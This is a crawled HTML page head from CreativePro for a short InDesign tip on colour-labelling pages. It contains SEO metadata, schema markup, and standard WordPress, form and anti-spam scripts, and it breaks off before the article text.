

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativepro.com/keep-your-pages-in-order-with-color-labels/
body_size: 36338
content:
	<!DOCTYPE html>
	<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

		<link rel="preconnect" href="https://www.google.com/" crossorigin>
		<link rel="preconnect" href="https://www.googletagmanager.com/" crossorigin>
		<link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
				<!-- <link rel="shortcut icon" href="" /> -->
				<title>Keep Your Pages in Order with Color Labels</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.0 - aioseo.com -->
	<meta name="description" content="Do all of your pages look the same in the pages panel? Try organizing them with color." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="James Fritz"/>
	<link rel="canonical" href="https://creativepro.com/keep-your-pages-in-order-with-color-labels/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="CreativePro Network" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Keep Your Pages in Order with Color Labels" />
		<meta property="og:description" content="Do all of your pages look the same in the pages panel? Try organizing them with color." />
		<meta property="og:url" content="https://creativepro.com/keep-your-pages-in-order-with-color-labels/" />
		<meta property="og:image" content="https://creativepro.com/wp-content/uploads/2020/10/Featured_Image_InDesign.png" />
		<meta property="og:image:secure_url" content="https://creativepro.com/wp-content/uploads/2020/10/Featured_Image_InDesign.png" />
		<meta property="og:image:width" content="620" />
		<meta property="og:image:height" content="350" />
		<meta property="article:published_time" content="2011-06-02T14:57:02+00:00" />
		<meta property="article:modified_time" content="2022-12-14T14:14:05+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/CreativePro/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Keep Your Pages in Order with Color Labels" />
		<meta name="twitter:description" content="Do all of your pages look the same in the pages panel? Try organizing them with color." />
		<meta name="twitter:image" content="https://creativepro.com/wp-content/uploads/2020/10/Featured_Image_InDesign.png" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="James Fritz" />
		<meta name="twitter:label2" content="Est. reading time" />
		<meta name="twitter:data2" content="1 minute" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/creativepro.com\/keep-your-pages-in-order-with-color-labels\/#article","name":"Keep Your Pages in Order with Color Labels","headline":"Keep Your Pages in Order with Color Labels","author":{"@id":"https:\/\/creativepro.com\/author\/fritz\/#author"},"publisher":{"@id":"https:\/\/creativepro.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/creativepro.com\/wp-content\/uploads\/2020\/10\/Featured_Image_InDesign.png","width":620,"height":350},"datePublished":"2011-06-02T07:57:02-07:00","dateModified":"2022-12-14T06:14:05-08:00","inLanguage":"en-US","commentCount":17,"mainEntityOfPage":{"@id":"https:\/\/creativepro.com\/keep-your-pages-in-order-with-color-labels\/#webpage"},"isPartOf":{"@id":"https:\/\/creativepro.com\/keep-your-pages-in-order-with-color-labels\/#webpage"},"articleSection":"ARCHIVE, Color, InDesign, Layout, Long Documents, Color, color label, CS5, mater pages, pages, Pages panel, Fritz"},{"@type":"BreadcrumbList","@id":"https:\/\/creativepro.com\/keep-your-pages-in-order-with-color-labels\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/creativepro.com#listItem","position":1,"name":"Home","item":"https:\/\/creativepro.com","nextItem":{"@type":"ListItem","@id":"https:\/\/creativepro.com\/category\/color\/#listItem","name":"Color"}},{"@type":"ListItem","@id":"https:\/\/creativepro.com\/category\/color\/#listItem","position":2,"name":"Color","item":"https:\/\/creativepro.com\/category\/color\/","nextItem":{"@type":"ListItem","@id":"https:\/\/creativepro.com\/keep-your-pages-in-order-with-color-labels\/#listItem","name":"Keep Your Pages in Order with Color Labels"},"previousItem":{"@type":"ListItem","@id":"https:\/\/creativepro.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/creativepro.com\/keep-your-pages-in-order-with-color-labels\/#listItem","position":3,"name":"Keep Your Pages in Order with Color Labels","previousItem":{"@type":"ListItem","@id":"https:\/\/creativepro.com\/category\/color\/#listItem","name":"Color"}}]},{"@type":"Organization","@id":"https:\/\/creativepro.com\/#organization","name":"CreativePro Network","description":"The world's most trusted graphic design network, with webinars, events, expert tutorials, and specialized training in InDesign, Illustrator, Photoshop, PowerPoint, Affinity, and more. Elevate your graphic design skills today with CreativePro.","url":"https:\/\/creativepro.com\/","email":"support@creativepro.com","telephone":"+13122521292","logo":{"@type":"ImageObject","url":"https:\/\/creativepro.com\/wp-content\/uploads\/2023\/05\/CP-Full-logo-500x500-1.png","@id":"https:\/\/creativepro.com\/keep-your-pages-in-order-with-color-labels\/#organizationLogo","width":500,"height":500},"image":{"@id":"https:\/\/creativepro.com\/keep-your-pages-in-order-with-color-labels\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/creativeproweek\/","https:\/\/youtube.com\/creativepro","https:\/\/www.linkedin.com\/company\/creativepronetwork\/","https:\/\/www.threads.com\/@creativepronetwork"]},{"@type":"Person","@id":"https:\/\/creativepro.com\/author\/fritz\/#author","url":"https:\/\/creativepro.com\/author\/fritz\/","name":"James Fritz","image":{"@type":"ImageObject","@id":"https:\/\/creativepro.com\/keep-your-pages-in-order-with-color-labels\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/694e44ae13168d2f5129a6f6104b7573c2f1eb7b4f45980236f601862d9e7835?s=96&d=mm&r=g","width":96,"height":96,"caption":"James Fritz"}},{"@type":"WebPage","@id":"https:\/\/creativepro.com\/keep-your-pages-in-order-with-color-labels\/#webpage","url":"https:\/\/creativepro.com\/keep-your-pages-in-order-with-color-labels\/","name":"Keep Your Pages in Order with Color Labels","description":"Do all of your pages look the same in the pages panel? Try organizing them with color.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/creativepro.com\/#website"},"breadcrumb":{"@id":"https:\/\/creativepro.com\/keep-your-pages-in-order-with-color-labels\/#breadcrumblist"},"author":{"@id":"https:\/\/creativepro.com\/author\/fritz\/#author"},"creator":{"@id":"https:\/\/creativepro.com\/author\/fritz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/creativepro.com\/wp-content\/uploads\/2020\/10\/Featured_Image_InDesign.png","@id":"https:\/\/creativepro.com\/keep-your-pages-in-order-with-color-labels\/#mainImage","width":620,"height":350},"primaryImageOfPage":{"@id":"https:\/\/creativepro.com\/keep-your-pages-in-order-with-color-labels\/#mainImage"},"datePublished":"2011-06-02T07:57:02-07:00","dateModified":"2022-12-14T06:14:05-08:00"},{"@type":"WebSite","@id":"https:\/\/creativepro.com\/#website","url":"https:\/\/creativepro.com\/","name":"CreativePro Network","alternateName":"CreativePro","description":"The essential resource for design professionals. Master InDesign, Photoshop, Illustrator, Acrobat, PowerPoint, and more.","inLanguage":"en-US","publisher":{"@id":"https:\/\/creativepro.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f576eb0e6f","_rest_nonce":"514b3de0e6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/creativepro.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"creativepro.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f576eb0e6f","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/creativepro.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1414044699,"emailEncoderPassKey":"84e1c8415106a4f2a325d47ffbc3f278","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
            <script>
    (function(){
      if (window.__cpHeadInlineBound) return; window.__cpHeadInlineBound = true;
      try { console.info('[cp2-head] bootstrap'); } catch(e){}

      // Service Carousel: capture-phase click handler before other plugins
      window.addEventListener('click', function(ev){
        var t = ev.target; if (!t || !t.closest) return;
        var btn = t.closest('.service-carousel--block .tab-title');
        if (!btn) return;
        // stop everything on this event; we control the tab switching
        if (typeof ev.stopImmediatePropagation === 'function') ev.stopImmediatePropagation();
        ev.stopPropagation();
        ev.preventDefault();

        // Toggle tabs/panels without jQuery
        var block = btn.closest('.service-carousel--block'); if (!block) return;
        var titles = block.querySelectorAll('.tab-titles .tab-title');
        var content = block.querySelector('.tab-content'); if (!content) return;
        var panels = content.querySelectorAll('.tab-panel');
        var target = btn.getAttribute('data-target'); if (!target) return;
        // titles
        titles.forEach(function(b){ b.classList.remove('active'); b.setAttribute('aria-selected','false'); });
        btn.classList.add('active'); btn.setAttribute('aria-selected','true');
        // panels
        panels.forEach(function(p){ p.classList.remove('active'); p.setAttribute('aria-hidden','true'); p.style.display='none'; });
        var targetPanel = content.querySelector('#'+CSS.escape(target));
        if (targetPanel){ targetPanel.classList.add('active'); targetPanel.setAttribute('aria-hidden','false'); targetPanel.style.display=''; }
        try { console.info('[cp2-head] tab click ->', target); } catch(e){}
      }, true); // capture

      // About-us expand buttons: capture-phase handler to ensure toggle even if other scripts interfere
      window.addEventListener('click', function(ev){
        var t = ev.target; if (!t || !t.closest) return;
        var exp = t.closest('.btn-expand');
        if (!exp) return;
        ev.preventDefault();
        ev.stopPropagation();
        var parent = exp.closest('.expand-parent'); if (!parent) return;
        var content = parent.querySelector('.expand-content'); if (!content) return;
        try { content.style.setProperty('--originalHeight', content.scrollHeight + 'px'); } catch(e){}
        content.classList.toggle('expand');
        exp.classList.toggle('expand');
      }, true);

      // Sliders: retry after load until slick is available
      function initSliders(){
        if (!window.jQuery || !window.jQuery.fn || !window.jQuery.fn.slick){ return false; }
        var $ = window.jQuery; var attempted=0, initialized=0;
        document.querySelectorAll('.slider-container').forEach(function(c){
          var slider = c.querySelector('.post-list-slider'); if (!slider) return;
          attempted++;
          var $c = $(c); var $slider = $(slider);
          try { if ($slider.hasClass('slick-initialized')) { $slider.slick('setPosition'); return; } } catch(e){}
          var $prev = $c.find('.prev-slide');
          var $next = $c.find('.next-slide');
          var settings = { dots:false, autoplay:false, infinite:true, speed:300, slidesToShow:3, arrows:true, slidesToScroll:1,
            responsive:[ { breakpoint:1024, settings:{ slidesToShow:2 } }, { breakpoint:767, settings:{ slidesToShow:1, autoplay:false } } ] };
          if ($prev.length) settings.prevArrow = $prev; if ($next.length) settings.nextArrow = $next;
          try { $slider.slick(settings); initialized++; } catch(e){}
        });
        try { console.info('[cp2-head] slider init attempted:', attempted, 'initialized:', initialized); } catch(e){}
        return true;
      }
      function retryInit(count){
        if (initSliders()) return;
        if (count <= 0) return;
        setTimeout(function(){ retryInit(count-1); }, 250);
      }
      if (document.readyState === 'complete') { retryInit(20); }
      else { window.addEventListener('load', function(){ retryInit(20); }, { once:true }); }

      // Woo add-to-cart allowlist: prevent third-party scripts from killing propagation on these clicks
      (function(){
        try {
          if (window.__cpAllowPatched) return; window.__cpAllowPatched = true;
          var ADD_TO_CART_SEL = [
            '.add_to_cart_button', // Woo standard
            'button.single_add_to_cart_button',
            '.add-to-cart-btn',    // theme custom
            '[data-product_id]'
          ].join(',');
          // Mark events originating from our targets during capture
          window.addEventListener('click', function(ev){
            try {
              var t = ev.target; if (!t || !t.closest) return;
              if (t.closest(ADD_TO_CART_SEL)) { ev.__cp2_allow_cart = true; }
            } catch(_){}
          }, true);
          // Patch stopPropagation methods to be no-ops for allowed cart events only
          var EP = Event.prototype;
          if (!EP.__cp2_patched) {
            Object.defineProperty(EP, '__cp2_patched', { value: true });
            var _sp = EP.stopPropagation; var _sip = EP.stopImmediatePropagation;
            EP.stopPropagation = function(){ if (this.__cp2_allow_cart) { return; } return _sp.apply(this, arguments); };
            EP.stopImmediatePropagation = function(){ if (this.__cp2_allow_cart) { return; } return _sip.apply(this, arguments); };
          }
        } catch(e){}
      })();
    })();
    </script>
    <style id="cp-critical-css">\n:root { --header-height-desktop: 72px; --header-height-mobile: 64px; }\n@media (min-width: 1025px){ body { padding-top: var(--header-height-desktop) } }\n@media (max-width: 1024px){ body { padding-top: var(--header-height-mobile) } }\nbody.admin-bar #guw-header { top: 32px }\n@media (max-width: 782px){ body.admin-bar #guw-header { top: 46px } }\n.slider-container { min-height: 360px }\n@media (max-width: 767px){ .slider-container { min-height: 300px } }\n.slider-container .post-list-slider { opacity: 0 }\n.slider-container .post-list-slider.slick-initialized { opacity: 1 }\n.typewriter { display:inline-block; line-height:1.2; height:1.2em }\nh1.creativepro-h1{ font-size-adjust: 0.5 }\n.slider-container .slider-nav .slider-nav-wrap{ display:flex; align-items:center; gap:12px }\n.slider-container .slider-nav .slider-nav-wrap button{ min-width:48px; min-height:48px; padding:0; border-radius:24px; display:inline-flex; align-items:center; justify-content:center }\n.slider-container .bookmark .cbxwpbkmarkwrap, .slider-container .bookmark .cbxwpbkmarktrig{ min-width:48px; min-height:48px; display:inline-flex; align-items:center; justify-content:center }\n.slider-container .btn-episode{ min-height:48px; display:inline-flex; align-items:center; padding:10px 14px }\n.is-layout-flex { display:flex; gap: var(--wp--style--block-gap, 1rem) }\n.is-layout-grid { display:grid; gap: var(--wp--style--block-gap, 1rem) }\n</style><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="CreativePro Network &raquo; Feed" href="https://creativepro.com/feed/" />
<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&#038;display=swap" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&#038;display=swap" media="print" onload="this.media='all'" crossorigin>
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&#038;display=swap" crossorigin></noscript>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/fonts.min.css">
<link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/fonts.min.css" media="print" onload="this.media='all'">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creativepro.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativepro.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://creativepro.com/wp-includes/css/dist/block-library/theme.min.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-discounts/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-discounts/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-discounts/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/membership-benefits-list/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/membership-benefits-list/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/membership-benefits-list/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-tools/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-tools/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-tools/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-discounts/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-discounts/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-discounts/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-listing/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-listing/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-listing/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-testimonial/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-testimonial/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-testimonial/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/events/event-banner/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/event-banner/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/event-banner/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/events/event-why-attend/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/event-why-attend/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/event-why-attend/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-event-news/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-event-news/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-event-news/style-index.css"></noscript><style id='account-page-hero-account-page-hero-style-inline-css' type='text/css'>
.wp-block-account-page-hero-account-page-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.creativepro-inner--hero.account-page--hero{padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);position:relative}@media only screen and (max-width:767px){.creativepro-inner--hero.account-page--hero{padding:100px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px)}}.creativepro-inner--hero.account-page--hero .creativepro-h1{font-weight:var(--fw-bold);margin-bottom:0}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/team-list/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/team-list/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/team-list/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/hero-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/hero-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/hero-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/community/our-sponsors/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/community/our-sponsors/style-index.css" media="print" onload="this.media='all'"><noscript><link 